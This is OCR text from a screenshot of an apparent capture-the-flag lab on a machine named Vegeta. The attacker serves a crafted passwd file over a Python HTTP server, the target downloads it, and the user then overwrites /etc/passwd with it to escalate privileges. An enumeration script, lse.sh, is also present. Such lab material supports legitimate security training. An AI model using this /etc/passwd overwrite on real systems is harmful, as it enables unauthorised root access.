 trunks@Vegeta: /tmp
trunks@Vegeta: /tmp 72x38
trunks@Vegeta:/tmp$ ls
lse.sh
passwd
systemd-private-e9574fd358b449ffb3c33af518da833f-apache2.service-WICruk
systemd-private-e9574fd358b449ffb3c33af518da833f-systemd-timesyncd.servi
ce-ybwa7x
trunks@Vegeta:/tmp$ cp passwd /etc/passwd
trunks@Vegeta:/tmp$
/bin/bash 94x45
[nullghost@parrot]─[~/Desktop]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.194 - - [02/Jul/2020 20:18:28] "GET /passwd HTTP/1.1" 200 -
SimpleScreenRecorder
Oracle VM VirtualBox ...
Vegeta [Running] - Or...
Morse Code Adap...
Downloads — Dolphin
trunks@Vegeta: /tmp
74
8:18 PM